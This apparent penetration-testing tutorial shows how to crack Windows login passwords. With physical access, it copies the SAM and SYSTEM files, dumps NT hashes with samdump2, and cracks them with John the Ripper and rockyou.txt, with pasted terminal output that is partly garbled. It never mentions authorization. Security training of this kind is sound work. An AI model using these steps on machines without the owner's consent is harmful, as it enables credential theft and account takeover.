# **Cracking Windows Passwords with John**

**@mmar**

**John The Ripper (JTR) is one of the most popular password cracking tools available in most Penetration testing Linux distributions like Kali Linux, Parrot OS, etc. The tool has a user-friendly command-line interface and the ability to crack most password hash types In this lesson, we are going to see how we can use John the Ripper to crack Windows Passwords**



#### **Scenorio**

 $\bullet$  You have physical access to a system which is **password locked**. The tool can be used to quickly **crack** the password

We are actually cracking the password and not bypassing it







# **Step- 2**

◆ Navigate to windows/system32/config folder and copy these files to Kali Desktop

### SAM & SYSTEM



# **Step- 3**

◆ Now open the terminal on the desktop and dump the hashes with following command

Samdump2 SYSTEM SAM >hash.txt

Here :

- Ξ Samdump2 is the tool we are using
- $\blacksquare$ Hash.txt will contain all hashes that we are aiming to crack

(kali⊛kali)-[~/Desktop] samdump2 SYSTEM SAM >hash.txt **Dictionary Attack**

### Crack password using john's inbuilt dictionary file

#### john ‐w hash.txt ‐‐format=NT (Will use inbuilt dictionary)

(kali⊛kali)-[**~/Desktop**] 5 john -w hash.txt --format NT Using default input encoding: UTF-8 Loaded 2 password hashes with no different salts (NT [MD4 32/32]) Warning: no OpenMP support for this hash type, consider --fork=2 Proceeding with wordlist:/usr/share/john/password.lst Press 'q' or Ctrl-C to abort, almost any other key for status  $(Ammar)$ 123456 (\*disabled\* Administrator) 2g 0:00:00:00 DONE (2022-09-23 18:55) 200.0g/s 6400p/s 6400c/s 12800C/s 123456..green Warning: passwords printed above might not be all those cracked Use the "--show --format=NT" options to display all of the cracked passwords reliably Session completed.

**Dictionary Attack**

### To use rockyou dictionary, un compress the file

- $\blacktriangleright$ gunzip /usr/share/wordlists/rockyou.txt.gz
- $\blacktriangleright$ ls /usr/share/wordlists/

 $-($ kali $\circledast$ kali $)-$ [~] \$ gunzip /usr/share/wordlists/rockyou.txt.gz

 $-($ kali $\circledast$ kali $)-$ [~] ls /usr/share/wordlists/

dirb dirbuster fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt wfuzz

**Dictionary Attack**

To use the rockyou.txt dictionary file

john -w="/usr/share/wordlists/rockyou.txt" hash.txt --format=NT

Here :

- /usr/share/wordlists/rockyou.txt is the dictionary
- $\blacksquare$ Hash.txt is the hash, we are aiming to crack

To use the rockyou.txt dictionary file

john ‐w="/usr/share/wordlists/rockyou.txt" hash.txt ‐‐format=NT

—(kali⊛kali)-[**~/Desktop**] Lost john -w="/usr/share/wordlists/rockyou.txt" hash.txt -format="NT" Using default input encoding: UTF-8 Loaded 2 password hashes with no different salts (NT [MD4 32/32]) Warning: no OpenMP support for this hash type, consider --fork=2 Press 'q' or Ctrl-C to abort, almost any other key for status 123456  $(Ammar)$   $\mathbb{I}$ (\*disabled\* Administrator) 2g 0:00:00:00 DONE (2022-09-23 18:58) 200.0g/s 480000p/s 480000c/s 486400C/s venus..525252 Warning: passwords printed above might not be all those cracked Use the "--show --format=NT" options to display all of the cracked passwords reliably Session completed.

**Additional Resources**

**Best Alternate Word lists Collections.**

- **https://weakpass.com/**
- $\checkmark$  **https://github.com/danielmiessler/SecLists/tree/master/Pass words/WiFi-WPA**
- $\checkmark$ **https://labs.nettitude.com/blog/rocktastic/**
- **https://github.com/kennyn510/wpa2-wordlists**



